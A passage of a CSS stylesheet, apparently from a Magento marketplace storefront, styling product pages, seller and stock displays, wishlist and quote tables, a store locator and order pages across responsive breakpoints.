.catalog-product-view .sellers-wrapper .stock .stock-qty-available > a div {
    justify-content: center;
}

.catalog-product-view .no-qty-assigned em svg {
    height: 13px;
}

.catalog-product-view .no-qty-assigned em svg g g path {
    fill: #9d9d9d !important;
}

.catalog-product-view .stock .stock-qty-available .link-no-qty-assigned:hover {
    text-decoration: none;
}

.catalog-product-view .with-leadtime,
.catalog-product-view .wo-leadtime {
    padding: 5px;
    line-height: 17px;
    height: 42px;
    border-radius: 3px;
}

.stock {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 12px;
}
.stock-qty-available {
    font-size: 14px;
}
/* Colors Stock */
.stock .no-qty-assigned {
    color: #9d9d9d;
}
.stock .in-stock {
    color: #a2aa71;
}
.out-of-stock {
    color: #ed8080;
}
.stock .with-leadtime {
    color: #f7c126;
}
.stock .wo-leadtime {
    color: #ed8080;
}
/* --- */

.catalog-product-view
    .distributors-input.order-distributors-by
    select[name="order"] {
    width: 12.1em;
    color: #9a9a9a;
    font-weight: 400;
}

@media (max-width: 768px) {
    .catalog-product-view
        .no-structure
        .actions.actions-custom-product
        .pre-con
        .action.primary {
        right: unset;
    }


    .catalog-product-view
        .page-wrapper
        #maincontent
        .product-add-form
        .with-seller
        .qty-input {
        left: 15px;
        top: 30px;
    }
}

@media (max-width: 768px) and (max-width: 1024px) {
    .catalog-product-view .no-structure .actions-custom-product .pre-con {
        margin-left: unset;
    }
}

@media (max-width: 640px) and (max-width: 768px) {
    .best-price-wrapper .box-tocart .no-structure .set-qty-product .qty-input {
        margin: 0 0 0 50px;
    }
}

body:not(.page-product-structure):not(.page-product-configurable)
    .product-info-main
    .product-add-form
    .box-tocart.with-seller {
    display: flex;
    flex-direction: column;
    padding-right: 20px;
    align-items: flex-end;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .quote-form
    .multiple_wishlist_product_form {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

@media (min-width: 768px) {
    .catalog-product-view .sellers-wrapper {
        padding: 20px;
        background-color: #fff;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        width: calc(94% / 3);
        margin-left: 2%;
        padding: 0;
        margin-bottom: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product
        .qty-wrapper.qty-arrows
        input.qty {
        width: 100%;
        max-width: 76px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        margin-bottom: 0;
        position: absolute;
        width: 100%;
        left: calc(-100% - 13px);
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data {
        width: 100%;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form {
        display: flex;
        flex-wrap: wrap;
    }
}

@media (max-width: 950px) and (min-width: 768px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        margin: 0;
        width: 33%;
    }
}

@media (max-width: 1204px) {
    .catalog-product-view .stock-data .stock .stock-qty-available div {
        padding: 3px;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 10px;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        bottom: 0;
        top: unset;
    }

    body:not(.page-product-configurable).catalog-product-view
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .wo-seller
        .vv-price-box
        .product.price.noprice {
        text-align: right;
        padding-right: 20px;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-configurable).catalog-product-view
        .product_installment,
    body:not(.page-product-configurable).catalog-product-view
        .product_mobbex_installment {
        padding-top: 15%;
    }
}

.catalog-product-view .product-add-form .with-leadtime,
.catalog-product-view .product-add-form .wo-leadtime {
    text-align: right;
}

.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .no-distributor {
    background: #f0f0f0;
    color: #949494;
    padding: 10px;
    display: flex;
    border-radius: 3px;
    align-items: center;
    justify-content: center;
    text-align: center;
    text-transform: uppercase !important;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .no-distributor,
.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor {
    font-size: 11px !important;
    font-weight: bold !important;
}

.catalog-product-view .block.widget.related {
    width: 100%;
    padding: 30px 5px;
}

@media (max-width: 767px) {
    .blog-page.blog-page-list .page-main .columns {
        flex-direction: column-reverse;
    }

    .sales-order-history .footer-table-vv .pager {
        flex-direction: column;
        align-items: center;
    }

    .sales-order-history .footer-table-vv .pager .limiter {
        margin-left: 0;
        margin-top: 10px;
    }
}

@media (min-width: 768px) {
    .page-product-structure .product-info-main {
        margin-bottom: 0;
    }

    .page-product-structure
        .product-info-main
        .product-add-form
        .product-social-links {
        position: unset;
    }
}

.customer-account-index
    .block-dashboard-info
    .block-content
    .box-actions
    .btn.outline.edit,
.customer-account-edit .form-edit-account .box-actions a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 991px) {
    .field.choice.check.shipment .highlighted label span,
    .field.choice.check.billing .highlighted label span {
        font-size: 15px;
        font-weight: 500;
    }

    .field.choice.check.shipment .highlighted label span:before,
    .field.choice.check.billing .highlighted label span:before {
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.page-product-structure
    #maincontent
    .product-add-form.product-item-info
    .box-tocart.wo-seller.general-site
    .noprice {
    margin-bottom: 0;
}

.vv-storelocator .gm-style .gmnoprint .gm-style-mtc ul li {
    margin-bottom: 0;
    width: 100%;
    padding: 5px 0 !important;
}

.vv-storelocator .gm-style .gmnoprint .gm-style-mtc ul li span img {
    transform: translateY(-0.1em) !important;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price
    .price-container {
    flex-direction: column;
    justify-content: center;
}

.page-product-configurable .box-tocart.general-site.col-7 .price-box {
    padding-bottom: 0.4em;
}

@media (min-width: 992px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite {
        padding: 10px 20px 10px 0;
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #ccc;
        margin-left: 20px;
    }
}

@media (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        margin-right: auto;
        align-items: center;
    }

    .box-tocart.microsite .price-box.price-final_price {
        justify-content: center;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .box-tocart.microsite
    .fieldset {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

@media (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        display: flex;
        flex-direction: column;
        align-items: center;
        margin: auto;
    }
}

.catalog-product-view .stock .stock-qty-available .in-stock .btn-icon,
.catalog-product-view
    .stock
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned
    .btn-icon {
    line-height: unset;
    padding-left: 0.2em;
}

.catalog-product-view
    .page-main
    .sellers-wrapper
    .distributors-input.order-distributors-by {
    width: 12.1em;
}

.catalog-product-view .page-main .sellers-wrapper .distributors-title {
    margin-bottom: 15px;
}

@media (max-width: 767px) {
    .catalog-product-view
        .page-main
        .sellers-wrapper
        .distributors-input.order-distributors-by {
        margin: 10px;
        padding: 0;
    }

    .catalog-product-view .page-main .sellers-wrapper {
        text-align: center;
    }

    .catalog-product-view
        .page-main
        .sellers-wrapper
        .distributors-input.order-distributors-by
        select,
    .catalog-product-view
        .sellers-wrapper
        .distributors-input
        input[type="text"] {
        height: 35px;
        margin-top: 2px;
    }

    .catalog-product-view .sellers-wrapper .distributors-input.input-row {
        margin: 10px;
    }
}

@media (min-width: 768px) {
    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
        margin-top: 10px;
    }
}

.catalog-product-view.page-product-configurable .product-info-main .actions,
.page-product-grouped
    .product-info-main
    .fieldset.configurable.no-structure
    .actions {
    margin-top: 5px;
}

.catalog-product-view .block.widget.related .prolabels-wrapper,
.catalog-product-view .block.widget.related .prolabels-content-wrapper {
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .block.widget.related .product-item .product-item-info .prolabels-wrapper {
        position: relative;
    }

    .block.widget.related .product-item .product-item-info {
        position: unset;
    }

    .block.widget.related
        .product-item
        .product-item-info
        .product-item-details
        .product.price
        .product-price-iva
        .price-box.price-final_price {
        flex-direction: row-reverse;
        align-items: flex-end;
    }
}

@media (max-width: 350px) {
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper
        .product-item-photo
        .product-image-container,
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper
        .product-item-photo,
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper {
        height: 250px !important;
    }

    .block.widget.related
        .prolabels-wrapper
        .product-image-container
        img.product-image-photo {
        min-width: 100%;
    }
}

body:not(.page-product-structure).catalog-product-view
    .product-item-info
    .product_installment,
.catalog-product-view .product_installment,
.catalog-product-view .product_mobbex_installment {
    padding-left: 20px;
}

.catalog-product-view
    .stock
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned {
    padding: unset;
}
@media (min-width: 1200px) {
    .catalog-product-view .sellers-wrapper .sellers-products {
        grid-template-columns: auto 12% 10% 11% 35%;
        gap: 5px;
    }

    .catalog-product-view .stock .stock-qty-available .in-stock,
    .catalog-product-view
        .stock
        .stock-qty-available
        .link-no-qty-assigned
        .no-qty-assigned {
        padding: unset;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        width: calc(94% / 3);
        padding: 0;
        margin: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        width: calc(94% / 3);
        margin-left: 3%;
        padding: 0;
        margin-bottom: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes {
        padding-right: 5px;
    }
}

@media (max-width: 480px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-data
        .seller-name {
        display: unset;
    }

    body.catalog-product-view
        #maincontent
        .sellers-wrapper
        .submit-button-wrapper
        .btn.action.primary {
        width: 100%;
    }
}

.sellers-wrapper
    .sellers-products
    .quote-form
    .multiple_wishlist_product_form
    .field.qty.set-qty-product
    .qty-input
    .qty-label {
    top: 19px;
    font-size: 14px;
}
@media (max-width: 767px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product
        .qty-input
        .qty-wrapper
        .input-text.qty {
        width: 100%;
    }

    body.catalog-product-view
        .page-main
        .sellers-wrapper
        .sellers-products.product-item-info:before {
        content: "";
        grid-column: 1 / 2;
        grid-row: 3;
    }

    body.catalog-product-view
        .page-main
        .sellers-wrapper
        .sellers-products.product-item-info:after {
        content: "";
        grid-column: 2 / 2;
        grid-row: 4;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        height: 100%;
        margin: auto;
        float: unset;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data
        a {
        display: flex;
        align-items: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data
        a
        .seller-name {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .without-reviews {
        width: 100%;
        font-size: inherit;
    }
}

@media (max-width: 767px) {
    body.catalog-product-view .columns .sellers-wrapper .distributors-title {
        width: 100%;
        padding: 0;
        margin-right: 0;
    }
}

.storelocator-index-store
    .page-vv-format.page-cc-benefits
    .contact-container.extra-info
    .icon-extra-info {
    padding: 5px 5px;
    width: 43.58px;
    height: 40px;
    margin: 0;
}

@media (min-width: 481px) {
    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container.extra-info
        .icon-extra-info {
        margin-right: 20px;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container.extra-info
        .extra-container
        p {
        margin-left: 0;
    }
}

@media (max-width: 480px) {
    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title {
        flex-direction: column;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data {
        margin-right: unset;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data {
        margin-top: 20px;
        width: 100%;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data
        .weight,
    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data
        .distance {
        text-align: center;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container
        .fa {
        margin-right: 0;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container
        p {
        margin-left: 0;
        text-align: center;
        font-size: 15px;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        display: inline-flex;
        align-items: center;
        justify-content: space-between;
        padding: 0 20px 0 8px;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 50%;
    }
}

.storelocator-index-store .row .right-col .stars-container .without-reviews {
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: max-content;
        align-items: center;
    }

    #maincontent
        .product-add-form.product-item-info.no-price.no-location
        .box-tocart.wo-seller.general-site
        .noprice.configurable {
        text-align: right;
        margin-bottom: 1.5em;
    }
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title {
    margin: 0;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related {
    padding-inline: 20px;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-content {
    padding-left: 15px;
}

@media (min-width: 576px) and (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper
        .image-wrapper
        a
        img {
        max-height: 60px;
    }
}

@media (min-width: 1281px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row {
        margin: -16px 10px 0 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        padding: 0 15px;
        margin-left: unset !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options
        .distributor-price {
        padding-right: 0 !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td.qty
        .item-qty-container {
        justify-content: center;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td.qty
        .item-qty-container
        .input-text.item-qty.qty {
        margin-right: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        max-width: 140px;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .qty
    .item-qty-container
    .qty-wrapper.qty-arrows
    .input-text {
    padding: 8px 22px 8px 8px;
    margin-right: unset;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .qty
    .item-qty-container
    .qty-wrapper.qty-arrows
    button {
    right: 5px;
}

@media (max-width: 767px) {
    .storelocator-index-store .page-main .store-information .left-col {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .storelocator-index-store .page-main .store-information .left-col img {
        margin: 0 0 10px 0;
    }

    .storelocator-index-store .store-information .left-col p,
    .storelocator-index-store .store-information .left-col h2 {
        max-width: 90%;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .in-stock,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .w-leadtime,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .with-leadtime {
    line-height: 1;
    padding: 0 5px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

body:not(.cms-beavendor) .form.contact .field.accept-terms,
body:not(.cms-beavendor) .form.contact .field.company,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock
    br,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .w-leadtime
    br,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime
    br {
    display: none;
}

@media (max-width: 1024px) and (min-width: 768px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .no-distributor,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .in-stock,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .w-leadtime,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .with-leadtime {
        font-size: 9px !important;
    }
}

.page-product-structure .swatch-attribute.size .swatch-option,
.page-product-structure .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #666;
}

.vv-storelocator .location {
    background-color: #d8d8d8;
    padding: 15px;
}

.multiplewishlist-share-view
    .well-white
    .multiple_wishlist_table
    .product-row
    .distributor
    .semibold.black.product-subtotal
    .vendor-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
}

@media (min-width: 1024px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        width: auto;
        min-width: 240px;
    }

    .multiplewishlist-share-view .installments-wishlist,
    .multiplewishlist-index-view .installments-wishlist {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-evenly;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        max-width: 150px;
    }

    .multiplewishlist-share-view
        .block-content
        .wishlist-view-additional
        .installments-wishlist,
    .multiplewishlist-index-view
        .block-content
        .wishlist-view-additional
        .installments-wishlist {
        position: relative;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-evenly;
        padding-top: 20px;
    }

    .multiplewishlist-share-view
        .installments-wishlist
        .mobbex-installments-wishlist-title,
    .multiplewishlist-index-view
        .installments-wishlist
        .mobbex-installments-wishlist-title {
        width: 100%;
        position: absolute;
        top: 5px;
        text-align: center;
    }

    .multiplewishlist-share-view .installments-wishlist .installments,
    .multiplewishlist-index-view .installments-wishlist .installments {
        width: auto;
        padding-inline: 2.5px;
    }
}

.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor {
    display: flex;
    line-height: 1;
    padding: 0 5px;
    height: 42px;
}

@media (min-width: 768px) {
    .vv-storelocator .search-location-container input {
        padding: 8px 34px 8px 12px;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data {
        width: 15%;
    }

    .catalog-product-view
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .image-wrapper
        a {
        max-width: 140px;
    }

    .catalog-product-view:not(.page-product-structure) .product.media {
        padding-top: 35px;
    }

    .sales-order-payment #maincontent > .columns {
        width: 77.7%;
        float: right;
    }

    .sales-order-payment #maincontent > .columns .column.main {
        width: 100%;
    }

    .sales-order-payment .sidebar.sidebar-main {
        width: 22.3%;
    }

    .page-product-structure .swatch-option-tooltip .image {
        background-size: 200px auto !important;
        width: 200px;
        height: 200px;
    }
    body:not(.page-product-structure) .product-info-main .container-fluid {
        padding: unset;
        padding-left: 20px;
    }
}

@media (max-width: 767px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 150px;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 150px;
    }

    .multiplewishlist-share-view .installments-wishlist .installments,
    .multiplewishlist-index-view .installments-wishlist .installments {
        width: 100%;
    }
}

.catalog-product-view
    .product-add-form.product-item-info.no-price
    .product_installment {
    display: none;
}

@media (max-width: 400px) {
    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper,
    .multiplewishlist-quote-index
        .shipping-block
        .radio-selector-wrapper
        .customer-address {
        font-size: 11px;
        line-height: 1.1;
    }
}

@media (max-width: 920px) {
    .sales-order-view .page-title-wrapper .page-title {
        width: 100%;
    }

    .sales-order-view .page-title-wrapper .order-status {
        top: 0;
    }
}

@media (max-width: 576px) {
    .sales-order-view .page-title-wrapper .order-multiple-wishlist {
        width: 100%;
        display: block;
    }

    body.page-product-configurable
        #maincontent
        .product-info-main
        .product-social-links {
        padding-top: 155px;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data
        a
        .seller-logo {
        height: 35px;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data
        a
        .seller-name {
        font-size: 15px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-item-info.no-price.with-location
        .best-price-wrapper
        .box-tocart.wo-seller {
        position: unset;
        flex: 0 0 100%;
        max-width: 100%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-item-info.no-price.with-location
        .best-price-wrapper
        .box-tocart.wo-seller
        .product.price.noprice {
        margin: auto;
        left: 0;
        right: 0;
    }

    #maincontent
        .product-add-form.product-item-info.product-add-form.no-price.no-location
        .box-tocart.wo-seller.general-site
        .noprice.configurable {
        text-align: center;
        padding-bottom: 15px;
        margin-bottom: 0;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7 {
        padding-left: 0;
        width: 100%;
        max-width: unset;
    }

    .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper {
        flex-direction: column;
        align-items: center;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7
        .fieldset {
        margin: auto;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .image-wrapper,
    .catalog-product-view
        .product-item-info.no-price.no-location
        .fieldset
        .stock-data {
        position: absolute;
        z-index: -1;
    }

    .page-product-configurable
        .product-info-main
        .product-item-info.no-price.no-location
        .location
        .findelocation-container
        .noprice-text.configurable {
        margin-top: 0;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location
        .findelocation-container
        .noprice-text {
        position: unset;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure {
        padding-top: 10px;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure,
    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location,
    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location
        .noprice-text {
        width: 100%;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .product_installment {
        padding-top: 0;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure).catalog-product-view
        .product-info-main
        .product-add-form.no-price.with-location
        ~ .product-social-links {
        margin-top: 50px;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .product-subtotal:not(.semibold.black),
.multiplewishlist-index-view
    .multiple_wishlist_table.table-vv-style.master-budget-table
    thead
    tr
    th:nth-child(5),
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .product-subtotal:not(.semibold.black),
.multiplewishlist-share-view
    .multiple_wishlist_table.table-vv-style.master-budget-table
    thead
    tr
    th:nth-child(5) {
    text-align: right;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .droddown-dist-header {
    display: flex;
}

@media (max-width: 767px) {
    .multiplewishlist-index-view
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown
        .dropdown-toggle-custom
        .droddown-dist-header
        .arrow-down
        .qty-switcher-dec {
        margin-top: 12px;
    }

    .multiplewishlist-index-view
        #maincontent
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown
        .dropdown-toggle-custom
        .droddown-dist-header {
        margin-top: 0;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row {
        margin-top: 0;
        margin-left: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown {
        height: auto;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor {
        position: unset;
        width: 50%;
        background-color: #f6f6f6;
        border-top: 1px solid #dee2e6;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        td.qty {
        width: 50%;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor
        .product-subtotal {
        display: flex;
        height: 100%;
        align-items: center;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        margin: 0;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        margin-top: 0 !important;
    }

    #popup-modal-address
        #create-address-form
        .btn-primary.btn:not(.getlocation)
        svg {
        margin-left: 5px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        width: 60%;
    }
}

@media (width: 768px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        td.stock-data {
        background-color: #fff;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        font-size: 10.5px;
    }
}

body.multiplewishlist-quote-index
    .shipping-container
    .shipping-block
    .shipping-group.quote-products-wrapper
    .quote-product
    .product-image
    .product-image-container {
    border: unset;
}

.checkout-index-index
    .opc-sidebar
    .modal-inner-wrap
    .modal-content
    .opc-block-shipping-information
    .shipping-information
    .ship-via {
    display: none;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data {
    margin-right: auto;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a
    .seller-logo {
    height: 45px;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a
    .seller-name {
    font-weight: 400;
    margin-bottom: 0;
    padding-left: 15px;
}

.sales-order-payment
    .block.block-order-details-view.banktransfer
    .product-social-links
